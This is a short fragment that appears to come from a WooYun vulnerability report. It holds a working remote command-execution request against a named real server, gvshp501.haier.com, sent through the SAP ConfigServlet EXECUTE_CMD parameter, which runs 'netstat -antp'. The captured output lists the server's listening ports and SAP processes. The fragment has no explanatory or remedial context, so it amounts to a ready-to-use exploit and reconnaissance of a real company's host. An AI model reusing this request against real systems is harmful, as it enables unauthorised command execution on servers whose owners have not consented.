 gvshp501.haier.com/ctc/servlet/com.sap.ctc.util.ConfigServlet?param=com.sap.ctc.util.FileSystemConfig;EXECUTE_CMD;CMDLINE=netstat -antp
TYPE=S<BR>STATE=<BR>INFO_SHORT= + Process created!
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:3661 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:50413 0.0.0.0:* LISTEN 4583/sapstartsrv
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:40080 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:40400 0.0.0.0:* LISTEN 6833/igsmux_mt
tcp 0 0 0.0.0.0:40401 0.0.0.0:* LISTEN 6834/igspw_mt
tcp 0 0 0.0.0.0:40402 0.0.0.0:* LISTEN 6835/igspw_mt
tcp 0 0 0.0.0.0:40180 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:50013 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:6014 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:8000 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:3200 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:40000 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:40480 0.0.0.0:* LISTEN 6833/igsmux_mt
tcp 0 0 0.0.0.0:1920 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:51136 0.0.0.0:* LISTEN -
www.wooyun.org